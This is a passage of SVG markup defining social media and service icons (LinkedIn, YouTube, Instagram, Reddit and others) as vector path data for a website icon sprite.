0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 